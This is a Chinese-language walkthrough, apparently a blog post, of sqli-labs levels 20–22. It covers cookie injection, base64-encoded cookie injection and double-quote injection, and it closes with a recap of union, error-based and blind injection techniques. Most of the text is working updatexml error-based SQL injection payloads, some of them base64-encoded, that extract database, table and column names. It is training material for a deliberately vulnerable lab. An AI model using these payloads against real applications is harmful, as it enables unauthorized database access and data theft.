1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails'limit 0,1),0x7e),1),1)-- +
得到一个列:id
L-20
这题是cookie注入:注入点为',但是经过尝试这个注入必须要保持原来的cookie值否则会出现错误。
' and updatexml(1,concat(0x7e,(select database()),0x7e),1)-- +
得数据库:security
' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- +
得表:emails
and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails'limit 0,1),0x7e),1)-- +
得列:id
L-21
这题有点变态,但它让我解锁了新的解题思路,加密的思路。
先测试:admin') and 1=1 -- +
admin 'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
经过base64后。
YWRtaW4gJ2FuZCB1cGRhdGV4bWwoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGRhdGFiYXNlKCkpLDB4N2UpLDEpIGFuZCAnMSc9JzE=
得数据库:security
admin 'and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1) and '1'='1
------------------------------------------------
然后如果像这个样子去base64翻译我发现,爆不出来,于是我上网找了一些其他方法。
------------------------------------------------
admin ')and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1) #
这样去构造sql语句,然后继续base64编码发现,成功爆出来了。
YWRtaW4gJylhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB0YWJsZV9uYW1lIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3NlY3VyaXR5JyBsaW1pdCAwLDEpLDB4N2UpLDEpIw==
得到:emails
admin ')and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='emails'limit 0,1),0x7e),1)-- +
得:id
总结:这题是一个经过base64加密cooke的解法,在本题中我们使用到了常见的注入点‘),然后其他解法都基本与之前相似。
L-22
注意此题所有的东西都需要继续base64加密。
admin" and 1=1 -- +
admin "and updatexml(1,concat(0x7e,(select database()),0x7e),1)-- +
得:security
admin" and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security'limit 0,1),0x7e),1)-- +
得:emails
略。这题为双引号注入,与21题基本相似。
L-23往后的题目在下一篇。
大总结:1-22题中我们认识到了三种注入方法
一:联合注入
二:报错注入
三:盲注
以及常见的注入点:单引号(‘)、双引号(“)、单引号加括号(’))、双引号加括号(”))。
同时我们还认识到GET、POST、base64加密传参。
以及基本查询语句,如:
select databse()
select table_name from information_schema.tables where table_schema='xx'limit 0,1
select column_name from information_schema.columns where table_name='xx'limit 0,1
盲注语句
报错语句
联合注入语句
等等





















 3005
3005











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








